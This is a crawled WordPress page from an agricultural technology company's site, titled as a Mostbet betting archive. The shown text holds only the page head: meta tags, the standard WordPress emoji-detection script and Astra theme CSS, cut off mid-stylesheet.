

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nobleagritech.com/index.php/2022/05/29/bilrsiniz-mostbet-arivleri-4/
body_size: 37559
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Bilərsiniz Mostbet Arşivleri &#8211; Noble Agriculture Technologies</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noble Agriculture Technologies &raquo; Feed" href="https://nobleagritech.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noble Agriculture Technologies &raquo; Comments Feed" href="https://nobleagritech.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noble Agriculture Technologies &raquo; Bilərsiniz Mostbet Arşivleri Comments Feed" href="https://nobleagritech.com/index.php/2022/05/29/bilrsiniz-mostbet-arivleri-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nobleagritech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://nobleagritech.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:#8dc100;}a:hover,a:focus{color:#8dc100;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:rgba(0,0,0,0.5);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:600;text-transform:uppercase;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}header .custom-logo-link img{max-width:130px;width:130px;}.astra-logo-svg{width:130px;}.site-header .site-description{font-size:12px;font-size:0.8rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:48px;font-size:3.2rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h2,.entry-content :where(h2){font-size:42px;font-size:2.8rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:uppercase;}h3,.entry-content :where(h3){font-size:30px;font-size:2rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1.3em;text-transform:uppercase;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;font-family:'Montserrat',sans-serif;text-transform:uppercase;}::selection{background-color:#8dc100;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:rgba(0,0,0,0.5);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#8dc100;background-color:#8dc100;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#8dc100;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#8dc100;background-color:#8dc100;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#8dc100;border-color:#8dc100;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#8dc100;}.entry-meta,.entry-meta *{line-height:1.45;color:#8dc100;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#8dc100;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#8dc100;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#8dc100;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#8dc100;border-color:#8dc100;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#8dc100;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:100px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#8dc100;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#8dc100;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#8dc100;border-color:#8dc100;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#8dc100;background-color:#8dc100;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#8dc100;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#8dc100;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#8dc100;border-color:#8dc100;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#8dc100;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:#8dc100;background-color:#8dc100;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#8dc100;border-color:#8dc100;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#8dc100;border-color:#8dc100;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#8dc100;background-color:#8dc100;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#8dc100;background-color:#8dc100;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#8dc100;border-color:#8dc100;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{font-size:18px;font-size:1.2rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.8rem;display:none;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:35px;}h3,.entry-content :where(h3){font-size:25px;}}@media (max-width:544px){.site-title{font-size:14px;font-size:0.93333333333333rem;display:block;}.site-header .site-description{font-size:11px;font-size:0.73333333333333rem;display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:25px;}h5,.entry-content :where(h5){font-size:14px;font-size:0.93333333333333rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: 